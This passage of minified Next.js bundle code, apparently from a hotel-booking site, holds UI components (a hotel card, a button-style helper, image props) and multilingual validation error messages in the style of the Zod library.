p-2"})}),(0,r.jsxs)("div",{className:"flex items-center justify-between px-3 py-2",children:[(0,r.jsxs)("div",{className:"flex max-w-3/4 flex-col",children:[(0,r.jsx)("h2",{className:"font-medium capitalize",children:i}),(0,r.jsx)("p",{className:"text-muted-foreground truncate text-sm capitalize",children:v}),(0,r.jsxs)("span",{className:"text-muted-foreground text-sm",children:[u," ",u>1?"Hotels":"Hotel"]})]}),(0,r.jsx)(l.Q,{whileHover:{scale:1.02},whileTap:{scale:.98},variant:"brand",children:"Explore"})]})]})})}},57869:(e,t,i)=>{"use strict";i.d(t,{$:()=>o,r:()=>d});var r=i(46814);i(42094);var a=i(72034),n=i(12092),s=i(44682);let d=(0,n.F)("inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg:not([class*='size-'])]:size-4 shrink-0 [&_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive",{variants:{variant:{default:"bg-primary text-primary-foreground shadow-xs hover:bg-primary/90",destructive:"bg-destructive text-white shadow-xs hover:bg-destructive/90 focus-visible:ring-destructive/20 dark:focus-visible:ring-destructive/40 dark:bg-destructive/60",outline:"border bg-background shadow-xs hover:bg-accent hover:text-accent-foreground dark:bg-input/30 dark:border-input dark:hover:bg-input/50",secondary:"bg-secondary text-secondary-foreground shadow-xs hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground dark:hover:bg-accent/50",link:"text-primary underline-offset-4 hover:underline",brand:"bg-linear-135 from-brand to-brand/60 text-white hover:bg-linear-135 hover:from-brand hover:to-brand/75"},size:{default:"h-9 px-4 py-2 has-[>svg]:px-3",sm:"h-8 rounded-md gap-1.5 px-3 has-[>svg]:px-2.5",lg:"h-10 rounded-md px-6 has-[>svg]:px-4",icon:"size-9"}},defaultVariants:{variant:"default",size:"default"}});function o(e){let{className:t,variant:i,size:n,asChild:o=!1,...l}=e,c=o?a.DX:"button";return(0,r.jsx)(c,{"data-slot":"button",className:(0,s.cn)(d({variant:i,size:n,className:t})),...l})}},58245:(e,t,i)=>{Promise.resolve().then(i.bind(i,26425)),Promise.resolve().then(i.bind(i,35084)),Promise.resolve().then(i.bind(i,46719))},84052:(e,t,i)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var i in t)Object.defineProperty(e,i,{enumerable:!0,get:t[i]})}(t,{default:function(){return o},getImageProps:function(){return d}});let r=i(8975),a=i(47416),n=i(89316),s=r._(i(62204));function d(e){let{props:t}=(0,a.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,i]of Object.entries(t))void 0===i&&delete t[e];return{props:t}}let o=n.Image}},e=>{var t=t=>e(e.s=t);e.O(0,[6882,9316,1235,6341,6788,3092,110,7358],()=>t(58245)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/110-167647b3a041a625.js
body_size: 91794
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[110],{255:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"unresolvedThenable",{enumerable:!0,get:function(){return r}});let r={then:()=>{}};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1059:(e,t,r)=>{"use strict";r.r(t),r.d(t,{ar:()=>a,az:()=>u,be:()=>c,ca:()=>f,cs:()=>m,de:()=>h,en:()=>g.A,es:()=>y,fa:()=>$,fi:()=>x,fr:()=>P,frCA:()=>S,he:()=>k,hu:()=>R,id:()=>N,it:()=>U,ja:()=>A,kh:()=>C,ko:()=>Z,mk:()=>H,ms:()=>B,nl:()=>K,no:()=>G,ota:()=>q,pl:()=>et,ps:()=>Q,pt:()=>en,ru:()=>eo,sl:()=>el,sv:()=>ec,ta:()=>ef,th:()=>em,tr:()=>eg,ua:()=>ey,ur:()=>e$,vi:()=>ex,zhCN:()=>eP,zhTW:()=>eS});var n=r(63435);let i=()=>{let e={string:{unit:"حرف",verb:"أن يحوي"},file:{unit:"بايت",verb:"أن يحوي"},array:{unit:"عنصر",verb:"أن يحوي"},set:{unit:"عنصر",verb:"أن يحوي"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"مدخل",email:"بريد إلكتروني",url:"رابط",emoji:"إيموجي",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"تاريخ ووقت بمعيار ISO",date:"تاريخ بمعيار ISO",time:"وقت بمعيار ISO",duration:"مدة بمعيار ISO",ipv4:"عنوان IPv4",ipv6:"عنوان IPv6",cidrv4:"مدى عناوين بصيغة IPv4",cidrv6:"مدى عناوين بصيغة IPv6",base64:"نَص بترميز base64-encoded",base64url:"نَص بترميز base64url-encoded",json_string:"نَص على هيئة JSON",e164:"رقم هاتف بمعيار E.164",jwt:"JWT",template_literal:"مدخل"};return i=>{switch(i.code){case"invalid_type":return`مدخلات غير مقبولة: يفترض إدخال ${i.expected}، ولكن تم إدخال ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`مدخلات غير مقبولة: يفترض إدخال ${n.stringifyPrimitive(i.values[0])}`;return`اختيار غير مقبول: يتوقع انتقاء أحد هذه الخيارات: ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return` أكبر من اللازم: يفترض أن تكون ${i.origin??"القيمة"} ${t} ${i.maximum.toString()} ${r.unit??"عنصر"}`;return`أكبر من اللازم: يفترض أن تكون ${i.origin??"القيمة"} ${t} ${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`أصغر من اللازم: يفترض لـ ${i.origin} أن يكون ${t} ${i.minimum.toString()} ${r.unit}`;return`أصغر من اللازم: يفترض لـ ${i.origin} أن يكون ${t} ${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`نَص غير مقبول: يجب أن يبدأ بـ "${i.prefix}"`;if("ends_with"===i.format)return`نَص غير مقبول: يجب أن ينتهي بـ "${i.suffix}"`;if("includes"===i.format)return`نَص غير مقبول: يجب أن يتضمَّن "${i.includes}"`;if("regex"===i.format)return`نَص غير مقبول: يجب أن يطابق النمط ${i.pattern}`;return`${r[i.format]??i.format} غير مقبول`;case"not_multiple_of":return`رقم غير مقبول: يجب أن يكون من مضاعفات ${i.divisor}`;case"unrecognized_keys":return`معرف${i.keys.length>1?"ات":""} غريب${i.keys.length>1?"ة":""}: ${n.joinValues(i.keys,"، ")}`;case"invalid_key":return`معرف غير مقبول في ${i.origin}`;case"invalid_union":default:return"مدخل غير مقبول";case"invalid_element":return`مدخل غير مقبول في ${i.origin}`}}};function a(){return{localeError:i()}}let o=()=>{let e={string:{unit:"simvol",verb:"olmalıdır"},file:{unit:"bayt",verb:"olmalıdır"},array:{unit:"element",verb:"olmalıdır"},set:{unit:"element",verb:"olmalıdır"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"input",email:"email address",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO datetime",date:"ISO date",time:"ISO time",duration:"ISO duration",ipv4:"IPv4 address",ipv6:"IPv6 address",cidrv4:"IPv4 range",cidrv6:"IPv6 range",base64:"base64-encoded string",base64url:"base64url-encoded string",json_string:"JSON string",e164:"E.164 number",jwt:"JWT",template_literal:"input"};return i=>{switch(i.code){case"invalid_type":return`Yanlış dəyər: g\xf6zlənilən ${i.expected}, daxil olan ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Yanlış dəyər: g\xf6zlənilən ${n.stringifyPrimitive(i.values[0])}`;return`Yanlış se\xe7im: aşağıdakılardan biri olmalıdır: ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`\xc7ox b\xf6y\xfck: g\xf6zlənilən ${i.origin??"dəyər"} ${t}${i.maximum.toString()} ${r.unit??"element"}`;return`\xc7ox b\xf6y\xfck: g\xf6zlənilən ${i.origin??"dəyər"} ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`\xc7ox ki\xe7ik: g\xf6zlənilən ${i.origin} ${t}${i.minimum.toString()} ${r.unit}`;return`\xc7ox ki\xe7ik: g\xf6zlənilən ${i.origin} ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Yanlış mətn: "${i.prefix}" ilə başlamalıdır`;if("ends_with"===i.format)return`Yanlış mətn: "${i.suffix}" ilə bitməlidir`;if("includes"===i.format)return`Yanlış mətn: "${i.includes}" daxil olmalıdır`;if("regex"===i.format)return`Yanlış mətn: ${i.pattern} şablonuna uyğun olmalıdır`;return`Yanlış ${r[i.format]??i.format}`;case"not_multiple_of":return`Yanlış ədəd: ${i.divisor} ilə b\xf6l\xfcnə bilən olmalıdır`;case"unrecognized_keys":return`Tanınmayan a\xe7ar${i.keys.length>1?"lar":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`${i.origin} daxilində yanlış a\xe7ar`;case"invalid_union":return"Yanlış dəyər";case"invalid_element":return`${i.origin} daxilində yanlış dəyər`;default:return`Yanlış dəyər`}}};function u(){return{localeError:o()}}function l(e,t,r,n){let i=Math.abs(e),a=i%10,o=i%100;return o>=11&&o<=19?n:1===a?t:a>=2&&a<=4?r:n}let s=()=>{let e={string:{unit:{one:"сімвал",few:"сімвалы",many:"сімвалаў"},verb:"мець"},array:{unit:{one:"элемент",few:"элементы",many:"элементаў"},verb:"мець"},set:{unit:{one:"элемент",few:"элементы",many:"элементаў"},verb:"мець"},file:{unit:{one:"байт",few:"байты",many:"байтаў"},verb:"мець"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"лік";case"object":if(Array.isArray(e))return"масіў";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"увод",email:"email адрас",url:"URL",emoji:"эмодзі",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO дата і час",date:"ISO дата",time:"ISO час",duration:"ISO працягласць",ipv4:"IPv4 адрас",ipv6:"IPv6 адрас",cidrv4:"IPv4 дыяпазон",cidrv6:"IPv6 дыяпазон",base64:"радок у фармаце base64",base64url:"радок у фармаце base64url",json_string:"JSON радок",e164:"нумар E.164",jwt:"JWT",template_literal:"увод"};return i=>{switch(i.code){case"invalid_type":return`Няправільны ўвод: чакаўся ${i.expected}, атрымана ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Няправільны ўвод: чакалася ${n.stringifyPrimitive(i.values[0])}`;return`Няправільны варыянт: чакаўся адзін з ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r){let e=l(Number(i.maximum),r.unit.one,r.unit.few,r.unit.many);return`Занадта вялікі: чакалася, што ${i.origin??"значэнне"} павінна ${r.verb} ${t}${i.maximum.toString()} ${e}`}return`Занадта вялікі: чакалася, што ${i.origin??"значэнне"} павінна быць ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r){let e=l(Number(i.minimum),r.unit.one,r.unit.few,r.unit.many);return`Занадта малы: чакалася, што ${i.origin} павінна ${r.verb} ${t}${i.minimum.toString()} ${e}`}return`Занадта малы: чакалася, што ${i.origin} павінна быць ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Няправільны радок: павінен пачынацца з "${i.prefix}"`;if("ends_with"===i.format)return`Няправільны радок: павінен заканчвацца на "${i.suffix}"`;if("includes"===i.format)return`Няправільны радок: павінен змяшчаць "${i.includes}"`;if("regex"===i.format)return`Няправільны радок: павінен адпавядаць шаблону ${i.pattern}`;return`Няправільны ${r[i.format]??i.format}`;case"not_multiple_of":return`Няправільны лік: павінен быць кратным ${i.divisor}`;case"unrecognized_keys":return`Нераспазнаны ${i.keys.length>1?"ключы":"ключ"}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Няправільны ключ у ${i.origin}`;case"invalid_union":return"Няправільны ўвод";case"invalid_element":return`Няправільнае значэнне ў ${i.origin}`;default:return`Няправільны ўвод`}}};function c(){return{localeError:s()}}let d=()=>{let e={string:{unit:"car\xe0cters",verb:"contenir"},file:{unit:"bytes",verb:"contenir"},array:{unit:"elements",verb:"contenir"},set:{unit:"elements",verb:"contenir"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"entrada",email:"adre\xe7a electr\xf2nica",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"data i hora ISO",date:"data ISO",time:"hora ISO",duration:"durada ISO",ipv4:"adre\xe7a IPv4",ipv6:"adre\xe7a IPv6",cidrv4:"rang IPv4",cidrv6:"rang IPv6",base64:"cadena codificada en base64",base64url:"cadena codificada en base64url",json_string:"cadena JSON",e164:"n\xfamero E.164",jwt:"JWT",template_literal:"entrada"};return i=>{switch(i.code){case"invalid_type":return`Tipus inv\xe0lid: s'esperava ${i.expected}, s'ha rebut ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Valor inv\xe0lid: s'esperava ${n.stringifyPrimitive(i.values[0])}`;return`Opci\xf3 inv\xe0lida: s'esperava una de ${n.joinValues(i.values," o ")}`;case"too_big":{let t=i.inclusive?"com a m\xe0xim":"menys de",r=e[i.origin]??null;if(r)return`Massa gran: s'esperava que ${i.origin??"el valor"} contingu\xe9s ${t} ${i.maximum.toString()} ${r.unit??"elements"}`;return`Massa gran: s'esperava que ${i.origin??"el valor"} fos ${t} ${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?"com a m\xednim":"m\xe9s de",r=e[i.origin]??null;if(r)return`Massa petit: s'esperava que ${i.origin} contingu\xe9s ${t} ${i.minimum.toString()} ${r.unit}`;return`Massa petit: s'esperava que ${i.origin} fos ${t} ${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Format inv\xe0lid: ha de comen\xe7ar amb "${i.prefix}"`;if("ends_with"===i.format)return`Format inv\xe0lid: ha d'acabar amb "${i.suffix}"`;if("includes"===i.format)return`Format inv\xe0lid: ha d'incloure "${i.includes}"`;if("regex"===i.format)return`Format inv\xe0lid: ha de coincidir amb el patr\xf3 ${i.pattern}`;return`Format inv\xe0lid per a ${r[i.format]??i.format}`;case"not_multiple_of":return`N\xfamero inv\xe0lid: ha de ser m\xfaltiple de ${i.divisor}`;case"unrecognized_keys":return`Clau${i.keys.length>1?"s":""} no reconeguda${i.keys.length>1?"s":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Clau inv\xe0lida a ${i.origin}`;case"invalid_union":return"Entrada inv\xe0lida";case"invalid_element":return`Element inv\xe0lid a ${i.origin}`;default:return`Entrada inv\xe0lida`}}};function f(){return{localeError:d()}}let p=()=>{let e={string:{unit:"znaků",verb:"m\xedt"},file:{unit:"bajtů",verb:"m\xedt"},array:{unit:"prvků",verb:"m\xedt"},set:{unit:"prvků",verb:"m\xedt"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"č\xedslo";case"string":return"řetězec";case"boolean":return"boolean";case"bigint":return"bigint";case"function":return"funkce";case"symbol":return"symbol";case"undefined":return"undefined";case"object":if(Array.isArray(e))return"pole";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"regul\xe1rn\xed v\xfdraz",email:"e-mailov\xe1 adresa",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"datum a čas ve form\xe1tu ISO",date:"datum ve form\xe1tu ISO",time:"čas ve form\xe1tu ISO",duration:"doba trv\xe1n\xed ISO",ipv4:"IPv4 adresa",ipv6:"IPv6 adresa",cidrv4:"rozsah IPv4",cidrv6:"rozsah IPv6",base64:"řetězec zak\xf3dovan\xfd ve form\xe1tu base64",base64url:"řetězec zak\xf3dovan\xfd ve form\xe1tu base64url",json_string:"řetězec ve form\xe1tu JSON",e164:"č\xedslo E.164",jwt:"JWT",template_literal:"vstup"};return i=>{switch(i.code){case"invalid_type":return`Neplatn\xfd vstup: oček\xe1v\xe1no ${i.expected}, obdrženo ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Neplatn\xfd vstup: oček\xe1v\xe1no ${n.stringifyPrimitive(i.values[0])}`;return`Neplatn\xe1 možnost: oček\xe1v\xe1na jedna z hodnot ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Hodnota je př\xedliš velk\xe1: ${i.origin??"hodnota"} mus\xed m\xedt ${t}${i.maximum.toString()} ${r.unit??"prvků"}`;return`Hodnota je př\xedliš velk\xe1: ${i.origin??"hodnota"} mus\xed b\xfdt ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Hodnota je př\xedliš mal\xe1: ${i.origin??"hodnota"} mus\xed m\xedt ${t}${i.minimum.toString()} ${r.unit??"prvků"}`;return`Hodnota je př\xedliš mal\xe1: ${i.origin??"hodnota"} mus\xed b\xfdt ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Neplatn\xfd řetězec: mus\xed zač\xednat na "${i.prefix}"`;if("ends_with"===i.format)return`Neplatn\xfd řetězec: mus\xed končit na "${i.suffix}"`;if("includes"===i.format)return`Neplatn\xfd řetězec: mus\xed obsahovat "${i.includes}"`;if("regex"===i.format)return`Neplatn\xfd řetězec: mus\xed odpov\xeddat vzoru ${i.pattern}`;return`Neplatn\xfd form\xe1t ${r[i.format]??i.format}`;case"not_multiple_of":return`Neplatn\xe9 č\xedslo: mus\xed b\xfdt n\xe1sobkem ${i.divisor}`;case"unrecognized_keys":return`Nezn\xe1m\xe9 kl\xedče: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Neplatn\xfd kl\xedč v ${i.origin}`;case"invalid_union":return"Neplatn\xfd vstup";case"invalid_element":return`Neplatn\xe1 hodnota v ${i.origin}`;default:return`Neplatn\xfd vstup`}}};function m(){return{localeError:p()}}let v=()=>{let e={string:{unit:"Zeichen",verb:"zu haben"},file:{unit:"Bytes",verb:"zu haben"},array:{unit:"Elemente",verb:"zu haben"},set:{unit:"Elemente",verb:"zu haben"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"Zahl";case"object":if(Array.isArray(e))return"Array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"Eingabe",email:"E-Mail-Adresse",url:"URL",emoji:"Emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO-Datum und -Uhrzeit",date:"ISO-Datum",time:"ISO-Uhrzeit",duration:"ISO-Dauer",ipv4:"IPv4-Adresse",ipv6:"IPv6-Adresse",cidrv4:"IPv4-Bereich",cidrv6:"IPv6-Bereich",base64:"Base64-codierter String",base64url:"Base64-URL-codierter String",json_string:"JSON-String",e164:"E.164-Nummer",jwt:"JWT",template_literal:"Eingabe"};return i=>{switch(i.code){case"invalid_type":return`Ung\xfcltige Eingabe: erwartet ${i.expected}, erhalten ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Ung\xfcltige Eingabe: erwartet ${n.stringifyPrimitive(i.values[0])}`;return`Ung\xfcltige Option: erwartet eine von ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Zu gro\xdf: erwartet, dass ${i.origin??"Wert"} ${t}${i.maximum.toString()} ${r.unit??"Elemente"} hat`;return`Zu gro\xdf: erwartet, dass ${i.origin??"Wert"} ${t}${i.maximum.toString()} ist`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Zu klein: erwartet, dass ${i.origin} ${t}${i.minimum.toString()} ${r.unit} hat`;return`Zu klein: erwartet, dass ${i.origin} ${t}${i.minimum.toString()} ist`}case"invalid_format":if("starts_with"===i.format)return`Ung\xfcltiger String: muss mit "${i.prefix}" beginnen`;if("ends_with"===i.format)return`Ung\xfcltiger String: muss mit "${i.suffix}" enden`;if("includes"===i.format)return`Ung\xfcltiger String: muss "${i.includes}" enthalten`;if("regex"===i.format)return`Ung\xfcltiger String: muss dem Muster ${i.pattern} entsprechen`;return`Ung\xfcltig: ${r[i.format]??i.format}`;case"not_multiple_of":return`Ung\xfcltige Zahl: muss ein Vielfaches von ${i.divisor} sein`;case"unrecognized_keys":return`${i.keys.length>1?"Unbekannte Schl\xfcssel":"Unbekannter Schl\xfcssel"}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Ung\xfcltiger Schl\xfcssel in ${i.origin}`;case"invalid_union":return"Ung\xfcltige Eingabe";case"invalid_element":return`Ung\xfcltiger Wert in ${i.origin}`;default:return`Ung\xfcltige Eingabe`}}};function h(){return{localeError:v()}}var g=r(99886);let _=()=>{let e={string:{unit:"caracteres",verb:"tener"},file:{unit:"bytes",verb:"tener"},array:{unit:"elementos",verb:"tener"},set:{unit:"elementos",verb:"tener"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"n\xfamero";case"object":if(Array.isArray(e))return"arreglo";if(null===e)return"nulo";if(Object.getPrototypeOf(e)!==Object.prototype)return e.constructor.name}return t},r={regex:"entrada",email:"direcci\xf3n de correo electr\xf3nico",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"fecha y hora ISO",date:"fecha ISO",time:"hora ISO",duration:"duraci\xf3n ISO",ipv4:"direcci\xf3n IPv4",ipv6:"direcci\xf3n IPv6",cidrv4:"rango IPv4",cidrv6:"rango IPv6",base64:"cadena codificada en base64",base64url:"URL codificada en base64",json_string:"cadena JSON",e164:"n\xfamero E.164",jwt:"JWT",template_literal:"entrada"};return i=>{switch(i.code){case"invalid_type":return`Entrada inv\xe1lida: se esperaba ${i.expected}, recibido ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Entrada inv\xe1lida: se esperaba ${n.stringifyPrimitive(i.values[0])}`;return`Opci\xf3n inv\xe1lida: se esperaba una de ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Demasiado grande: se esperaba que ${i.origin??"valor"} tuviera ${t}${i.maximum.toString()} ${r.unit??"elementos"}`;return`Demasiado grande: se esperaba que ${i.origin??"valor"} fuera ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Demasiado peque\xf1o: se esperaba que ${i.origin} tuviera ${t}${i.minimum.toString()} ${r.unit}`;return`Demasiado peque\xf1o: se esperaba que ${i.origin} fuera ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Cadena inv\xe1lida: debe comenzar con "${i.prefix}"`;if("ends_with"===i.format)return`Cadena inv\xe1lida: debe terminar en "${i.suffix}"`;if("includes"===i.format)return`Cadena inv\xe1lida: debe incluir "${i.includes}"`;if("regex"===i.format)return`Cadena inv\xe1lida: debe coincidir con el patr\xf3n ${i.pattern}`;return`Inv\xe1lido ${r[i.format]??i.format}`;case"not_multiple_of":return`N\xfamero inv\xe1lido: debe ser m\xfaltiplo de ${i.divisor}`;case"unrecognized_keys":return`Llave${i.keys.length>1?"s":""} desconocida${i.keys.length>1?"s":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Llave inv\xe1lida en ${i.origin}`;case"invalid_union":return"Entrada inv\xe1lida";case"invalid_element":return`Valor inv\xe1lido en ${i.origin}`;default:return`Entrada inv\xe1lida`}}};function y(){return{localeError:_()}}let b=()=>{let e={string:{unit:"کاراکتر",verb:"داشته باشد"},file:{unit:"بایت",verb:"داشته باشد"},array:{unit:"آیتم",verb:"داشته باشد"},set:{unit:"آیتم",verb:"داشته باشد"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"عدد";case"object":if(Array.isArray(e))return"آرایه";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"ورودی",email:"آدرس ایمیل",url:"URL",emoji:"ایموجی",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"تاریخ و زمان ایزو",date:"تاریخ ایزو",time:"زمان ایزو",duration:"مدت زمان ایزو",ipv4:"IPv4 آدرس",ipv6:"IPv6 آدرس",cidrv4:"IPv4 دامنه",cidrv6:"IPv6 دامنه",base64:"base64-encoded رشته",base64url:"base64url-encoded رشته",json_string:"JSON رشته",e164:"E.164 عدد",jwt:"JWT",template_literal:"ورودی"};return i=>{switch(i.code){case"invalid_type":return`ورودی نامعتبر: می‌بایست ${i.expected} می‌بود، ${t(i.input)} دریافت شد`;case"invalid_value":if(1===i.values.length)return`ورودی نامعتبر: می‌بایست ${n.stringifyPrimitive(i.values[0])} می‌بود`;return`گزینه نامعتبر: می‌بایست یکی از ${n.joinValues(i.values,"|")} می‌بود`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`خیلی بزرگ: ${i.origin??"مقدار"} باید ${t}${i.maximum.toString()} ${r.unit??"عنصر"} باشد`;return`خیلی بزرگ: ${i.origin??"مقدار"} باید ${t}${i.maximum.toString()} باشد`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`خیلی کوچک: ${i.origin} باید ${t}${i.minimum.toString()} ${r.unit} باشد`;return`خیلی کوچک: ${i.origin} باید ${t}${i.minimum.toString()} باشد`}case"invalid_format":if("starts_with"===i.format)return`رشته نامعتبر: باید با "${i.prefix}" شروع شود`;if("ends_with"===i.format)return`رشته نامعتبر: باید با "${i.suffix}" تمام شود`;if("includes"===i.format)return`رشته نامعتبر: باید شامل "${i.includes}" باشد`;if("regex"===i.format)return`رشته نامعتبر: باید با الگوی ${i.pattern} مطابقت داشته باشد`;return`${r[i.format]??i.format} نامعتبر`;case"not_multiple_of":return`عدد نامعتبر: باید مضرب ${i.divisor} باشد`;case"unrecognized_keys":return`کلید${i.keys.length>1?"های":""} ناشناس: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`کلید ناشناس در ${i.origin}`;case"invalid_union":default:return`ورودی نامعتبر`;case"invalid_element":return`مقدار نامعتبر در ${i.origin}`}}};function $(){return{localeError:b()}}let O=()=>{let e={string:{unit:"merkki\xe4",subject:"merkkijonon"},file:{unit:"tavua",subject:"tiedoston"},array:{unit:"alkiota",subject:"listan"},set:{unit:"alkiota",subject:"joukon"},number:{unit:"",subject:"luvun"},bigint:{unit:"",subject:"suuren kokonaisluvun"},int:{unit:"",subject:"kokonaisluvun"},date:{unit:"",subject:"p\xe4iv\xe4m\xe4\xe4r\xe4n"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"s\xe4\xe4nn\xf6llinen 